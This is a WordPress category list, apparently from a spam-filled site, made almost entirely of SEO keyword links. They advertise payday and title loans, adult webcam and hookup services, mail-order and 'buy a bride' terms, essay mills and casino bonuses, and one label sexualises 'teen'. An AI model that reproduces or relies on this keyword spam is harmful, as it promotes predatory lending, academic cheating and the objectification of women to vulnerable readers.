<li class="cat-item cat-item-246"><a href="http://bilbao.ind.br/category/articles/">articles</a>
</li>
<li class="cat-item cat-item-834"><a href="http://bilbao.ind.br/category/ashley-madison-reviews/">ashley madison reviews</a>
</li>
<li class="cat-item cat-item-700"><a href="http://bilbao.ind.br/category/ashley-madison-search-2/">ashley madison search</a>
</li>
<li class="cat-item cat-item-313"><a href="http://bilbao.ind.br/category/asiame-reviews-2/">asiame reviews</a>
</li>
<li class="cat-item cat-item-728"><a href="http://bilbao.ind.br/category/asian-american-dating-2/">asian american dating</a>
</li>
<li class="cat-item cat-item-531"><a href="http://bilbao.ind.br/category/asian-bides-2/">asian bides</a>
</li>
<li class="cat-item cat-item-590"><a href="http://bilbao.ind.br/category/asian-bride-2/">asian bride</a>
</li>
<li class="cat-item cat-item-117"><a href="http://bilbao.ind.br/category/asian-brides/">asian brides</a>
</li>
<li class="cat-item cat-item-573"><a href="http://bilbao.ind.br/category/asian-brides-online-2/">asian brides online</a>
</li>
<li class="cat-item cat-item-600"><a href="http://bilbao.ind.br/category/asian-brids-2/">asian brids</a>
</li>
<li class="cat-item cat-item-529"><a href="http://bilbao.ind.br/category/asian-dating-free-2/">asian dating free</a>
</li>
<li class="cat-item cat-item-566"><a href="http://bilbao.ind.br/category/asian-dating-in-usa-2/">asian dating in usa</a>
</li>
<li class="cat-item cat-item-578"><a href="http://bilbao.ind.br/category/asian-dating-online-2/">asian dating online</a>
</li>
<li class="cat-item cat-item-568"><a href="http://bilbao.ind.br/category/asian-dating-site-2/">asian dating site</a>
</li>
<li class="cat-item cat-item-551"><a href="http://bilbao.ind.br/category/asian-dating-sites-2/">asian dating sites</a>
</li>
<li class="cat-item cat-item-698"><a href="http://bilbao.ind.br/category/asian-dating-websites-2/">asian dating websites</a>
</li>
<li class="cat-item cat-item-617"><a href="http://bilbao.ind.br/category/asian-girlfriend-dating-2/">asian girlfriend dating</a>
</li>
<li class="cat-item cat-item-143"><a href="http://bilbao.ind.br/category/asian-girls-live-xxx-chat-room-2/">Asian Girls Live XXX Chat Room</a>
</li>
<li class="cat-item cat-item-740"><a href="http://bilbao.ind.br/category/asian-hottest-woman-2/">asian hottest woman</a>
</li>
<li class="cat-item cat-item-552"><a href="http://bilbao.ind.br/category/asian-ladies-2/">asian ladies</a>
</li>
<li class="cat-item cat-item-546"><a href="http://bilbao.ind.br/category/asian-ladies-online-2/">asian ladies online</a>
</li>
<li class="cat-item cat-item-89"><a href="http://bilbao.ind.br/category/asian-love-online/">Asian Love Online</a>
</li>
<li class="cat-item cat-item-743"><a href="http://bilbao.ind.br/category/asian-mail-brides-2/">asian mail brides</a>
</li>
<li class="cat-item cat-item-694"><a href="http://bilbao.ind.br/category/asian-mail-order-bride-2/">asian mail order bride</a>
</li>
<li class="cat-item cat-item-721"><a href="http://bilbao.ind.br/category/asian-mail-order-wife-2/">asian mail order wife</a>
</li>
<li class="cat-item cat-item-618"><a href="http://bilbao.ind.br/category/asian-male-dating-2/">asian male dating</a>
</li>
<li class="cat-item cat-item-703"><a href="http://bilbao.ind.br/category/asian-wife-finder-2/">asian wife finder</a>
</li>
<li class="cat-item cat-item-715"><a href="http://bilbao.ind.br/category/asian-women-dating-site-2/">asian women dating site</a>
</li>
<li class="cat-item cat-item-724"><a href="http://bilbao.ind.br/category/asian-women-near-me-2/">asian women near me</a>
</li>
<li class="cat-item cat-item-139"><a href="http://bilbao.ind.br/category/asianbabecams-hot-cam-show-2/">AsianBabeCams Hot Cam Show</a>
</li>
<li class="cat-item cat-item-133"><a href="http://bilbao.ind.br/category/asiancammodels-cum-2/">AsianCamModels Cum</a>
</li>
<li class="cat-item cat-item-610"><a href="http://bilbao.ind.br/category/asiandate-2/">asiandate</a>
</li>
<li class="cat-item cat-item-702"><a href="http://bilbao.ind.br/category/asiandate-login-2/">asiandate login</a>
</li>
<li class="cat-item cat-item-393"><a href="http://bilbao.ind.br/category/asiandate-reviews/">asiandate reviews</a>
</li>
<li class="cat-item cat-item-441"><a href="http://bilbao.ind.br/category/auto-money-title-loans-2/">auto money title loans</a>
</li>
<li class="cat-item cat-item-252"><a href="http://bilbao.ind.br/category/babel-dating-2/">babel dating</a>
</li>
<li class="cat-item cat-item-223"><a href="http://bilbao.ind.br/category/bad-credit-il-2/">Bad Credit Il</a>
</li>
<li class="cat-item cat-item-212"><a href="http://bilbao.ind.br/category/bad-credit-in-idaho-no-credit-check-2/">Bad Credit In Idaho No Credit Check</a>
</li>
<li class="cat-item cat-item-311"><a href="http://bilbao.ind.br/category/bad-credit-in-louisiana/">Bad Credit In Louisiana</a>
</li>
<li class="cat-item cat-item-556"><a href="http://bilbao.ind.br/category/bad-credit-loans-in-rhode-island/">Bad Credit Loans In Rhode Island</a>
</li>
<li class="cat-item cat-item-499"><a href="http://bilbao.ind.br/category/bad-credit-loans-in-south-carolina-2/">Bad Credit Loans In South Carolina</a>
</li>
<li class="cat-item cat-item-414"><a href="http://bilbao.ind.br/category/bad-credit-loans-in-south-dakota-no-credit-check/">Bad Credit Loans In South Dakota No Credit Check</a>
</li>
<li class="cat-item cat-item-280"><a href="http://bilbao.ind.br/category/bad-credit-loans-in-texas-2/">Bad Credit Loans In Texas</a>
</li>
<li class="cat-item cat-item-240"><a href="http://bilbao.ind.br/category/bad-credit-loans-in-virginia-no-credit-check-2/">Bad Credit Loans In Virginia No Credit Check</a>
</li>
<li class="cat-item cat-item-264"><a href="http://bilbao.ind.br/category/bad-credit-loans-vermont-2/">Bad Credit Loans Vermont</a>
</li>
<li class="cat-item cat-item-221"><a href="http://bilbao.ind.br/category/bad-credit-loans-washington-2/">Bad Credit Loans Washington</a>
</li>
<li class="cat-item cat-item-635"><a href="http://bilbao.ind.br/category/bad-credit-loans-with-bad-credit-pennsylvania-2/">Bad Credit Loans With Bad Credit Pennsylvania</a>
</li>
<li class="cat-item cat-item-525"><a href="http://bilbao.ind.br/category/bad-credit-loans-with-bad-credit-south-carolina-2/">Bad Credit Loans With Bad Credit South Carolina</a>
</li>
<li class="cat-item cat-item-424"><a href="http://bilbao.ind.br/category/bad-credit-loans-with-bad-credit-south-dakota/">Bad Credit Loans With Bad Credit South Dakota</a>
</li>
<li class="cat-item cat-item-340"><a href="http://bilbao.ind.br/category/bad-credit-massachusetts/">Bad Credit Massachusetts</a>
</li>
<li class="cat-item cat-item-376"><a href="http://bilbao.ind.br/category/bad-credit-montana-online/">Bad Credit Montana Online</a>
</li>
<li class="cat-item cat-item-489"><a href="http://bilbao.ind.br/category/bad-credit-nm/">Bad Credit Nm</a>
</li>
<li class="cat-item cat-item-508"><a href="http://bilbao.ind.br/category/bad-credit-ny/">Bad Credit Ny</a>
</li>
<li class="cat-item cat-item-353"><a href="http://bilbao.ind.br/category/bad-credit-online-michigan/">Bad Credit Online Michigan</a>
</li>
<li class="cat-item cat-item-644"><a href="http://bilbao.ind.br/category/bad-credit-online-oregon-direct-lenders/">Bad Credit Online Oregon Direct Lenders</a>
</li>
<li class="cat-item cat-item-628"><a href="http://bilbao.ind.br/category/bad-credit-payday-loan-lenders-2/">bad credit payday loan lenders</a>
</li>
<li class="cat-item cat-item-293"><a href="http://bilbao.ind.br/category/bad-credit-student-loans-2/">bad credit student loans</a>
</li>
<li class="cat-item cat-item-417"><a href="http://bilbao.ind.br/category/bad-credit-with-bad-credit-nevada/">Bad Credit With Bad Credit Nevada</a>
</li>
<li class="cat-item cat-item-134"><a href="http://bilbao.ind.br/category/bazoocam-cam-sex-2/">BazooCam Cam Sex</a>
</li>
<li class="cat-item cat-item-629"><a href="http://bilbao.ind.br/category/bbpeoplemeet-dating/">bbpeoplemeet dating</a>
</li>
<li class="cat-item cat-item-389"><a href="http://bilbao.ind.br/category/bbpeoplemeet-sign-in-2/">bbpeoplemeet sign in</a>
</li>
<li class="cat-item cat-item-172"><a href="http://bilbao.ind.br/category/bdsm-review-2/">BDSM review</a>
</li>
<li class="cat-item cat-item-735"><a href="http://bilbao.ind.br/category/beautiful-asian-teen-2/">beautiful asian teen</a>
</li>
<li class="cat-item cat-item-333"><a href="http://bilbao.ind.br/category/best-bad-credit-in-maryland/">Best Bad Credit In Maryland</a>
</li>
<li class="cat-item cat-item-359"><a href="http://bilbao.ind.br/category/best-bad-credit-in-minnesota/">Best Bad Credit In Minnesota</a>
</li>
<li class="cat-item cat-item-110"><a href="http://bilbao.ind.br/category/best-for-adult-dating/">Best For Adult Dating</a>
</li>
<li class="cat-item cat-item-207"><a href="http://bilbao.ind.br/category/best-hook-up-websites-for-sex-dating-2020/">Best Hook Up Websites For Sex Dating 2020</a>
</li>
<li class="cat-item cat-item-130"><a href="http://bilbao.ind.br/category/best-hookup-sites/">best hookup sites</a>
</li>
<li class="cat-item cat-item-690"><a href="http://bilbao.ind.br/category/best-lesbian-dating-apps/">best lesbian dating apps</a>
</li>
<li class="cat-item cat-item-167"><a href="http://bilbao.ind.br/category/best-online-bad-credit-in-florida-2/">Best Online Bad Credit In Florida</a>
</li>
<li class="cat-item cat-item-567"><a href="http://bilbao.ind.br/category/best-online-bad-credit-in-north-dakota/">Best Online Bad Credit In North Dakota</a>
</li>
<li class="cat-item cat-item-305"><a href="http://bilbao.ind.br/category/best-online-payday-loan-2/">best online payday loan</a>
</li>
<li class="cat-item cat-item-321"><a href="http://bilbao.ind.br/category/best-online-payday-loans-2/">best online payday loans</a>
</li>
<li class="cat-item cat-item-756"><a href="http://bilbao.ind.br/category/best-online-personal-loans-in-arizona-2/">Best Online Personal Loans In Arizona</a>
</li>
<li class="cat-item cat-item-806"><a href="http://bilbao.ind.br/category/best-online-personal-loans-in-california-2/">Best Online Personal Loans In California</a>
</li>
<li class="cat-item cat-item-412"><a href="http://bilbao.ind.br/category/best-payday-loan-2/">best payday loan</a>
</li>
<li class="cat-item cat-item-298"><a href="http://bilbao.ind.br/category/best-payday-loans/">best payday loans</a>
</li>
<li class="cat-item cat-item-809"><a href="http://bilbao.ind.br/category/best-payday-loans-online-2/">best payday loans online</a>
</li>
<li class="cat-item cat-item-344"><a href="http://bilbao.ind.br/category/best-paydayloan-2/">best paydayloan</a>
</li>
<li class="cat-item cat-item-754"><a href="http://bilbao.ind.br/category/best-personal-loans-in-arizona-2/">Best Personal Loans In Arizona</a>
</li>
<li class="cat-item cat-item-831"><a href="http://bilbao.ind.br/category/best-personal-loans-in-west-virginia-2/">Best Personal Loans In West Virginia</a>
</li>
<li class="cat-item cat-item-773"><a href="http://bilbao.ind.br/category/best-personal-loans-in-wisconsin-2/">Best Personal Loans In Wisconsin</a>
</li>
<li class="cat-item cat-item-432"><a href="http://bilbao.ind.br/category/best-title-loans-2/">best title loans</a>
</li>
<li class="cat-item cat-item-57"><a href="http://bilbao.ind.br/category/best-tribal-loans-for-bad-credit-199/">best tribal loans for bad credit</a>
</li>
<li class="cat-item cat-item-789"><a href="http://bilbao.ind.br/category/best-websites-for-gay-hookup-2020/">Best Websites For Gay Hookup 2020</a>
</li>
<li class="cat-item cat-item-516"><a href="http://bilbao.ind.br/category/biggercity-review-2/">biggercity review</a>
</li>
<li class="cat-item cat-item-19"><a href="http://bilbao.ind.br/category/bitcoin-gambling-110/">bitcoin gambling</a>
</li>
<li class="cat-item cat-item-91"><a href="http://bilbao.ind.br/category/black-sex-hookup/">Black Sex Hookup</a>
</li>
<li class="cat-item cat-item-394"><a href="http://bilbao.ind.br/category/blackchristianpeoplemeet-dating-2/">blackchristianpeoplemeet dating</a>
</li>
<li class="cat-item cat-item-342"><a href="http://bilbao.ind.br/category/blackplanet-reviews-2/">BlackPlanet reviews</a>
</li>
<li class="cat-item cat-item-5"><a href="http://bilbao.ind.br/category/blog/">blog</a>
</li>
<li class="cat-item cat-item-213"><a href="http://bilbao.ind.br/category/blonde-babes-live-xxx-webcam-2/">Blonde Babes Live XXX Webcam</a>
</li>
<li class="cat-item cat-item-357"><a href="http://bilbao.ind.br/category/blonde-real-sex-cam-2/">Blonde Real Sex Cam</a>
</li>
<li class="cat-item cat-item-170"><a href="http://bilbao.ind.br/category/blonde-russian-women-2/">blonde russian women</a>
</li>
<li class="cat-item cat-item-32"><a href="http://bilbao.ind.br/category/new/bmgmoney/">bmgmoney</a>
</li>
<li class="cat-item cat-item-60"><a href="http://bilbao.ind.br/category/boat-loans-202/">boat loans</a>
</li>
<li class="cat-item cat-item-745"><a href="http://bilbao.ind.br/category/bob-casino-no-deposit-bonus-10/">bob casino no deposit bonus</a>
</li>
<li class="cat-item cat-item-397"><a href="http://bilbao.ind.br/category/bondage-com-sign-in-2/">bondage.com sign in</a>
</li>
<li class="cat-item cat-item-138"><a href="http://bilbao.ind.br/category/bongacams-apps-2/">BongaCams Apps</a>
</li>
<li class="cat-item cat-item-777"><a href="http://bilbao.ind.br/category/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-119"><a href="http://bilbao.ind.br/category/brides/">brides</a>
</li>
<li class="cat-item cat-item-237"><a href="http://bilbao.ind.br/category/brunette-live-xxx-webcam-2/">Brunette Live XXX Webcam</a>
</li>
<li class="cat-item cat-item-224"><a href="http://bilbao.ind.br/category/busty-russian-brides-2/">busty russian brides</a>
</li>
<li class="cat-item cat-item-149"><a href="http://bilbao.ind.br/category/buy-a-bride/">buy a bride</a>
</li>
<li class="cat-item cat-item-208"><a href="http://bilbao.ind.br/category/buy-russian-bride-2/">buy russian bride</a>
</li>
<li class="cat-item cat-item-722"><a href="http://bilbao.ind.br/category/caffmos-dating-2/">caffmos dating</a>
</li>
<li class="cat-item cat-item-796"><a href="http://bilbao.ind.br/category/california-personal-loans-2/">California Personal Loans</a>
</li>
<li class="cat-item cat-item-226"><a href="http://bilbao.ind.br/category/call-cashnetusa-2/">call cashnetusa</a>
</li>
<li class="cat-item cat-item-152"><a href="http://bilbao.ind.br/category/cam4-sexy-cam-models-2/">Cam4 Sexy Cam Models</a>
</li>
<li class="cat-item cat-item-171"><a href="http://bilbao.ind.br/category/cam4ultimate-nude-2/">Cam4Ultimate Nude</a>
</li>
<li class="cat-item cat-item-179"><a href="http://bilbao.ind.br/category/camcontacts-cum-2/">CamContacts Cum</a>
</li>
<li class="cat-item cat-item-189"><a href="http://bilbao.ind.br/category/camcrawler-cum-2/">CamCrawler Cum</a>
</li>
<li class="cat-item cat-item-197"><a href="http://bilbao.ind.br/category/camcrush-live-2/">CamCrush Live</a>
</li>
<li class="cat-item cat-item-203"><a href="http://bilbao.ind.br/category/camdolls-naked-2/">CamDolls Naked</a>
</li>
<li class="cat-item cat-item-214"><a href="http://bilbao.ind.br/category/cameraprive-video-2/">CameraPrive Video</a>
</li>
<li class="cat-item cat-item-229"><a href="http://bilbao.ind.br/category/camfuze-online-sex-2/">CamFuze Online Sex</a>
</li>
<li class="cat-item cat-item-245"><a href="http://bilbao.ind.br/category/camhub-free-2/">CamHub Free</a>
</li>
<li class="cat-item cat-item-260"><a href="http://bilbao.ind.br/category/camonster-hot-porn-2/">CaMonster Hot Porn</a>
</li>
<li class="cat-item cat-item-261"><a href="http://bilbao.ind.br/category/camrabbit-new-2/">CamRabbit New</a>
</li>
<li class="cat-item cat-item-268"><a href="http://bilbao.ind.br/category/cams-hot-cam-show-2/">Cams Hot Cam Show</a>
</li>
<li class="cat-item cat-item-282"><a href="http://bilbao.ind.br/category/camsoda-live-sex-2/">CamsOda Live Sex</a>
</li>
<li class="cat-item cat-item-290"><a href="http://bilbao.ind.br/category/camster-hd-2/">Camster HD</a>
</li>
<li class="cat-item cat-item-307"><a href="http://bilbao.ind.br/category/camversity-sex-cams-2/">CamVersity Sex Cams</a>
</li>
<li class="cat-item cat-item-348"><a href="http://bilbao.ind.br/category/camwithher-live-cams-2/">CamWithHer Live Cams</a>
</li>
<li class="cat-item cat-item-43"><a href="http://bilbao.ind.br/category/captain-cooks-190/">captain cooks</a>
</li>
<li class="cat-item cat-item-12"><a href="http://bilbao.ind.br/category/car-hire-brisbane-airport-95/">car hire brisbane airport</a>
</li>
<li class="cat-item cat-item-61"><a href="http://bilbao.ind.br/category/caravan-loans-179/">caravan loans</a>
</li>
<li class="cat-item cat-item-64"><a href="http://bilbao.ind.br/category/carolina-rental-car-75/">carolina rental car</a>
</li>
<li class="cat-item cat-item-710"><a href="http://bilbao.ind.br/category/cartitleloans-promo-code-2/">cartitleloans promo code</a>
</li>
<li class="cat-item cat-item-689"><a href="http://bilbao.ind.br/category/cash-advance-everyone-approved-2/">cash advance everyone approved</a>
</li>
<li class="cat-item cat-item-338"><a href="http://bilbao.ind.br/category/cash-america-payday-loan-2/">cash america payday loan</a>
</li>
<li class="cat-item cat-item-415"><a href="http://bilbao.ind.br/category/cash-central-coupon-code-2/">cash central coupon code</a>
</li>
<li class="cat-item cat-item-413"><a href="http://bilbao.ind.br/category/cash-central-discount-code-2/">cash central discount code</a>
</li>
<li class="cat-item cat-item-687"><a href="http://bilbao.ind.br/category/cash-central-loans-pay-2/">cash central loans pay</a>
</li>
<li class="cat-item cat-item-222"><a href="http://bilbao.ind.br/category/cash-central-loans-reviews-2/">cash central loans reviews</a>
</li>
<li class="cat-item cat-item-402"><a href="http://bilbao.ind.br/category/cash-central-login-page-2/">cash central login page</a>
</li>
<li class="cat-item cat-item-659"><a href="http://bilbao.ind.br/category/cash-central-promo-code-2016-2/">cash central promo code 2016</a>
</li>
<li class="cat-item cat-item-49"><a href="http://bilbao.ind.br/category/cash-loans-fast-172/">cash loans fast</a>
</li>
<li class="cat-item cat-item-35"><a href="http://bilbao.ind.br/category/cash-now-500-100/">cash now 500</a>
</li>
<li class="cat-item cat-item-326"><a href="http://bilbao.ind.br/category/cash-payday-loans-2/">cash payday loans</a>
</li>
<li class="cat-item cat-item-330"><a href="http://bilbao.ind.br/category/cash-payday-loans-near-me-2/">cash payday loans near me</a>
</li>
<li class="cat-item cat-item-716"><a href="http://bilbao.ind.br/category/cash-store-installment-loans-2/">cash store installment loans</a>
</li>
<li class="cat-item cat-item-478"><a href="http://bilbao.ind.br/category/cash-title-loans-2/">cash title loans</a>
</li>
<li class="cat-item cat-item-675"><a href="http://bilbao.ind.br/category/cash-title-loans-near-me-2/">cash title loans near me</a>
</li>
<li class="cat-item cat-item-663"><a href="http://bilbao.ind.br/category/cashcentral-loans-2/">cashcentral loans</a>
</li>
<li class="cat-item cat-item-403"><a href="http://bilbao.ind.br/category/cashland-financial-services-2/">cashland financial services</a>
</li>
<li class="cat-item cat-item-225"><a href="http://bilbao.ind.br/category/cashland-online-login-2/">cashland online login</a>
</li>
<li class="cat-item cat-item-674"><a href="http://bilbao.ind.br/category/cashland-pawn-shop-2/">cashland pawn shop</a>
</li>
<li class="cat-item cat-item-404"><a href="http://bilbao.ind.br/category/cashlandloans-net-login-2/">cashlandloans.net login</a>
</li>
<li class="cat-item cat-item-6"><a href="http://bilbao.ind.br/category/castle-payday-loans-34/">castle payday loans</a>
</li>
<li class="cat-item cat-item-95"><a href="http://bilbao.ind.br/category/casual-dating/">Casual Dating</a>
</li>
<li class="cat-item cat-item-398"><a href="http://bilbao.ind.br/category/catholic-singles-dating-2/">catholic singles dating</a>
</li>
<li class="cat-item cat-item-667"><a href="http://bilbao.ind.br/category/catholicmatch-reviews-free-app-2/">catholicmatch reviews free app</a>
</li>
<li class="cat-item cat-item-672"><a href="http://bilbao.ind.br/category/catholicmatch-reviews-phone-number-2/">catholicmatch reviews phone number</a>
</li>
<li class="cat-item cat-item-660"><a href="http://bilbao.ind.br/category/catholicmatch-reviews-promo-code-2/">catholicmatch reviews promo code</a>
</li>
<li class="cat-item cat-item-620"><a href="http://bilbao.ind.br/category/catholicmatch-reviews-support-2/">catholicmatch reviews support</a>
</li>
<li class="cat-item cat-item-220"><a href="http://bilbao.ind.br/category/central-cash-2/">central cash</a>
</li>
<li class="cat-item cat-item-400"><a href="http://bilbao.ind.br/category/central-cash-loans-2/">central cash loans</a>
</li>
<li class="cat-item cat-item-18"><a href="http://bilbao.ind.br/category/champaign-airport-car-rental-7/">champaign airport car rental</a>
</li>
<li class="cat-item cat-item-518"><a href="http://bilbao.ind.br/category/chappy-review-2/">Chappy review</a>
</li>
<li class="cat-item cat-item-726"><a href="http://bilbao.ind.br/category/chat-avenue-hookup-sites-2/">chat avenue hookup sites</a>
</li>
<li class="cat-item cat-item-269"><a href="http://bilbao.ind.br/category/chat-zozo-review-2/">Chat Zozo review</a>
</li>
<li class="cat-item cat-item-364"><a href="http://bilbao.ind.br/category/chatavenue-web-2/">ChatAvenue Web</a>
</li>
<li class="cat-item cat-item-370"><a href="http://bilbao.ind.br/category/chatib-dating/">Chatib dating</a>
</li>
<li class="cat-item cat-item-270"><a href="http://bilbao.ind.br/category/chatiw-review-2/">chatiw review</a>
</li>
<li class="cat-item cat-item-730"><a href="http://bilbao.ind.br/category/chatrandom-hookup-sites-2/">chatrandom hookup sites</a>
</li>
<li class="cat-item cat-item-358"><a href="http://bilbao.ind.br/category/chatspin-review-2/">chatspin review</a>
</li>
<li class="cat-item cat-item-783"><a href="http://bilbao.ind.br/category/chatstep-review-2/">Chatstep review</a>
</li>
<li class="cat-item cat-item-372"><a href="http://bilbao.ind.br/category/chaturbate-naked-2/">Chaturbate Naked</a>
</li>
<li class="cat-item cat-item-511"><a href="http://bilbao.ind.br/category/cheap-payday-loans/">cheap payday loans</a>
</li>
<li class="cat-item cat-item-427"><a href="http://bilbao.ind.br/category/cheapest-custom-essay-writing-2/">Cheapest Custom Essay Writing</a>
</li>
<li class="cat-item cat-item-490"><a href="http://bilbao.ind.br/category/check-n-go-payday-loans-2/">check n go payday loans</a>
</li>
<li class="cat-item cat-item-205"><a href="http://bilbao.ind.br/category/chinese-dating/">chinese dating</a>
</li>
<li class="cat-item cat-item-371"><a href="http://bilbao.ind.br/category/christian-cupid-dating/">christian cupid dating</a>
</li>
<li class="cat-item cat-item-116"><a href="http://bilbao.ind.br/category/christian-dating/">christian dating</a>
</li>
<li class="cat-item cat-item-443"><a href="http://bilbao.ind.br/category/christian-mingle-reviews-2/">christian mingle reviews</a>
</li>
<li class="cat-item cat-item-347"><a href="http://bilbao.ind.br/category/christiancafe-reviews-2/">christiancafe reviews</a>
</li>
<li class="cat-item cat-item-302"><a href="http://bilbao.ind.br/category/christiancupid-reviews-2/">christiancupid reviews</a>
</li>
<li class="cat-item cat-item-257"><a href="http://bilbao.ind.br/category/christiandatingforfree-review-2/">christiandatingforfree review</a>
</li>
<li class="cat-item cat-item-469"><a href="http://bilbao.ind.br/category/christianmingle-reviews-mobile-site-2/">christianmingle reviews mobile site</a>
</li>
<li class="cat-item cat-item-479"><a href="http://bilbao.ind.br/category/christianmingle-reviews-profile-2/">christianmingle reviews profile</a>
</li>
<li class="cat-item cat-item-466"><a href="http://bilbao.ind.br/category/christianmingle-reviews-sign-in-2/">christianmingle reviews sign in</a>
</li>
<li class="cat-item cat-item-405"><a href="http://bilbao.ind.br/category/coffee-meets-bagel-sign-in-2/">coffee meets bagel sign in</a>
</li>
<li class="cat-item cat-item-515"><a href="http://bilbao.ind.br/category/collarspace-login-2/">collarspace login</a>
</li>
<li class="cat-item cat-item-156"><a href="http://bilbao.ind.br/category/college-live-xxx-chat-rooms-2/">College Live XXX Chat Rooms</a>
</li>
<li class="cat-item cat-item-523"><a href="http://bilbao.ind.br/category/colombian-cupid-review-2/">colombian cupid review</a>
</li>
<li class="cat-item cat-item-453"><a href="http://bilbao.ind.br/category/colorado-personal-loans-online-no-credit-check-2/">colorado personal loans online no credit check instant approval no faxing</a>
</li>
<li class="cat-item cat-item-524"><a href="http://bilbao.ind.br/category/connexion-review-2/">Connexion review</a>
</li>
<li class="cat-item cat-item-113"><a href="http://bilbao.ind.br/category/crypto-exchange/">Crypto Exchange</a>
</li>
<li class="cat-item cat-item-369"><a href="http://bilbao.ind.br/category/crypto-news/">Crypto News</a>
</li>
<li class="cat-item cat-item-712"><a href="http://bilbao.ind.br/category/crypto-trading/">Crypto Trading</a>
</li>
<li class="cat-item cat-item-455"><a href="http://bilbao.ind.br/category/customwritings-com-review-2/">Customwritings.Com Review</a>
</li>
<li class="cat-item cat-item-701"><a href="http://bilbao.ind.br/category/date-asian-2/">date asian</a>
</li>
<li class="cat-item cat-item-608"><a href="http://bilbao.ind.br/category/date-asian-women-2/">date asian women</a>
</li>
<li class="cat-item cat-item-165"><a href="http://bilbao.ind.br/category/date-russian-women/">date russian women</a>
</li>
<li class="cat-item cat-item-555"><a href="http://bilbao.ind.br/category/dating-an-asian-girl-2/">dating an asian girl</a>
</li>
<li class="cat-item cat-item-574"><a href="http://bilbao.ind.br/category/dating-asian-women-2/">dating asian women</a>
</li>
<li class="cat-item cat-item-98"><a href="http://bilbao.ind.br/category/dating-online/">Dating Online</a>
</li>
<li class="cat-item cat-item-564"><a href="http://bilbao.ind.br/category/dating-site-2/">dating site</a>
</li>
<li class="cat-item cat-item-120"><a href="http://bilbao.ind.br/category/dating-sites/">Dating Sites</a>
</li>
<li class="cat-item cat-item-92"><a href="http://bilbao.ind.br/category/dating-sites-that-work/">Dating Sites That Work</a>
</li>
<li class="cat-item cat-item-519"><a href="http://bilbao.ind.br/category/datingmentor-org-profile-2/">datingmentor.org profile</a>
</li>
<li class="cat-item cat-item-544"><a href="http://bilbao.ind.br/category/definition-of-installment-loans-2/">definition of installment loans</a>
</li>
<li class="cat-item cat-item-679"><a href="http://bilbao.ind.br/category/direct-installment-loans-2/">direct installment loans</a>
</li>
<li class="cat-item cat-item-545"><a href="http://bilbao.ind.br/category/direct-installment-loans-lenders-2/">direct installment loans lenders</a>
</li>
<li class="cat-item cat-item-776"><a href="http://bilbao.ind.br/category/direct-online-payday-loans-2/">direct online payday loans</a>
</li>
<li class="cat-item cat-item-435"><a href="http://bilbao.ind.br/category/dirtyroulette-live-webcam-2/">DirtyRoulette Live Webcam</a>
</li>
<li class="cat-item cat-item-429"><a href="http://bilbao.ind.br/category/dirtyroulette-video-2/">DirtyRoulette Video</a>
</li>
<li class="cat-item cat-item-491"><a href="http://bilbao.ind.br/category/do-my-homework/">Do My Homework</a>
</li>
<li class="cat-item cat-item-190"><a href="http://bilbao.ind.br/category/dominicancupid-reviews-2/">dominicancupid reviews</a>
</li>
<li class="cat-item cat-item-493"><a href="http://bilbao.ind.br/category/dxlive-free-sex-chat-2/">DxLive Free Sex Chat</a>
</li>
<li class="cat-item cat-item-476"><a href="http://bilbao.ind.br/category/dxlive-sex-webcams-2/">DxLive Sex Webcams</a>
</li>
<li class="cat-item cat-item-496"><a href="http://bilbao.ind.br/category/eastmeeteast-net-dating-site-2/">eastmeeteast net dating site</a>
</li>
<li class="cat-item cat-item-484"><a href="http://bilbao.ind.br/category/eastmeeteast-net-mobile-site-2/">eastmeeteast net mobile site</a>
</li>
<li class="cat-item cat-item-514"><a href="http://bilbao.ind.br/category/eastmeeteast-net-price-2/">eastmeeteast net price</a>
</li>
<li class="cat-item cat-item-623"><a href="http://bilbao.ind.br/category/eastmeeteast-net-support-2/">eastmeeteast net support</a>
</li>
<li class="cat-item cat-item-624"><a href="http://bilbao.ind.br/category/easy-bad-credit-in-oklahoma/">Easy Bad Credit In Oklahoma</a>
</li>
<li class="cat-item cat-item-648"><a href="http://bilbao.ind.br/category/easy-bad-credit-in-oregon/">Easy Bad Credit In Oregon</a>
</li>
<li class="cat-item cat-item-281"><a href="http://bilbao.ind.br/category/easy-bad-credit-kansas-online/">Easy Bad Credit Kansas Online</a>
</li>
<li class="cat-item cat-item-596"><a href="http://bilbao.ind.br/category/easy-bad-credit-loans-ri-online/">Easy Bad Credit Loans RI Online</a>
</li>
<li class="cat-item cat-item-486"><a href="http://bilbao.ind.br/category/easy-bad-credit-new-jersey-online/">Easy Bad Credit New Jersey Online</a>
</li>
<li class="cat-item cat-item-30"><a href="http://bilbao.ind.br/category/easy-cash-loans-online-142/">easy cash loans online</a>
</li>
<li class="cat-item cat-item-582"><a href="http://bilbao.ind.br/category/easy-money-installment-loans-2/">easy money installment loans</a>
</li>
<li class="cat-item cat-item-437"><a href="http://bilbao.ind.br/category/easy-money-payday-loans/">easy money payday loans</a>
</li>
<li class="cat-item cat-item-131"><a href="http://bilbao.ind.br/category/easy-online-bad-credit-in-connecticut-2/">Easy Online Bad Credit In Connecticut</a>
</li>
<li class="cat-item cat-item-244"><a href="http://bilbao.ind.br/category/easy-online-bad-credit-in-indiana/">Easy Online Bad Credit In Indiana</a>
</li>
<li class="cat-item cat-item-286"><a href="http://bilbao.ind.br/category/easy-online-bad-credit-in-kentucky-2/">Easy Online Bad Credit In Kentucky</a>
</li>
<li class="cat-item cat-item-373"><a href="http://bilbao.ind.br/category/easy-online-bad-credit-in-missouri/">Easy Online Bad Credit In Missouri</a>
</li>
<li class="cat-item cat-item-28"><a href="http://bilbao.ind.br/category/easy-online-payday-loans-99/">easy online payday loans</a>
</li>
<li class="cat-item cat-item-832"><a href="http://bilbao.ind.br/category/easy-personal-loans-in-west-virginia-2/">Easy Personal Loans In West Virginia</a>
</li>
<li class="cat-item cat-item-749"><a href="http://bilbao.ind.br/category/easy-personal-loans-wyoming-online-2/">Easy Personal Loans Wyoming Online</a>
</li>
<li class="cat-item cat-item-487"><a href="http://bilbao.ind.br/category/easy-title-loans-2/">easy title loans</a>
</li>
<li class="cat-item cat-item-695"><a href="http://bilbao.ind.br/category/easysex-sign-in-2/">easysex sign in</a>
</li>
<li class="cat-item cat-item-382"><a href="http://bilbao.ind.br/category/edubirdie/">edubirdie</a>
</li>
<li class="cat-item cat-item-569"><a href="http://bilbao.ind.br/category/edubirdie-review/">Edubirdie Review</a>
</li>
<li class="cat-item cat-item-737"><a href="http://bilbao.ind.br/category/eharmony-mobile-site/">eharmony mobile site</a>
</li>
